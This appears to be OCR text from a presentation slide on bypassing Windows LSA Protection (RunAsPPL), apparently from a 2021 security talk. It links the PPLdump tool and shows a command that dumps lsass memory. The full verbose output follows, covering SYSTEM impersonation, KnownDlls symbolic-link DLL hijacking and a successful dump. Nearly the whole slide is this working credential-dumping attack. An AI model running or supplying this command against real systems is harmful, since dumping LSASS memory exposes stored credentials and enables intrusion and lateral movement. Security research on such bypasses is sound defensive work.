 PPLdump
https://github.com/itm4n/PPLdump
Administrator: Command Prompt
c:\Temp>PPLdump64.exe -v lsass lsass.dmp
[*] Found a process with name 'lsass' and PID 712
[*] Requirements OK
[*] DLL to hijack: EventAggregation.dll
[*] Impersonating SYSTEM...
[*] Created Object Directory: '\GLOBAL??\KnownDlls'
[*] Created Symbolic link: '\GLOBAL??\KnownDlls\EventAggregation.dll'
[*] Created symbolic link: '\??\GLOBALROOT -> \GLOBAL??'
[*] DefineDosDevice OK
[*] Impersonating SYSTEM...
[+] The symbolic link was successfully created: '\KnownDlls\EventAggregation.dll' -> '\KernelObjects\EventAggregation.dl
l'
[*] Mapped payload DLL to: '\KernelObjects\EventAggregation.dll'
[*] Started protected process, waiting...
(DLL) [*] DLL loaded.
(DLL) [*] KnownDll entry 'EventAggregation.dll' removed.
(DLL) [+] DumpProcessMemory: SUCCESS
[+] Dump successfull! :)
2021-10-12 - Bypassing LSA Protection (a.k.a. RunAsPPL) in Userland - Clément Labro
21